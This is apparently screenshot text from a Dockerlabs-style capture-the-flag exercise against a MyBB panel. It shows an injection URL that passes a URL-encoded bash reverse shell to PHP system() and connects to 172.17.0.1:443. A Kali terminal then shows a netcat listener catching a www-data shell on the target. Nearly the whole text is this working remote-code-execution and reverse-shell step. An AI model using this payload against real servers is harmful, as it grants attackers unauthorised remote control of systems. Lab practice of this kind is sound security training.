 Template Sets
panel.mybb.dl/online.php
panel.mybb.dl/online.php?1=system('bash -i >%26 /dev/tcp/172.17.0.1/443 0>%261');
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Dockerlabs GTFOBins CyberChef RevShells HackTricks CacheSl
root@kali: /home/isma/Downloads
File Actions Edit View Help
┌──(isma㉿kali)-[~/Downloads]
└─$ sudo su
[sudo] password for isma:
┌──(root㉿kali)-[/home/isma/Downloads]
└─# nc -nlvp 443
listening on [any] 443 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 42206
bash: cannot set terminal process group (24): Inappropriate ioctl for device
bash: no job control in this shell
www-data@5d25a96d8cf8:/var/www/mybb$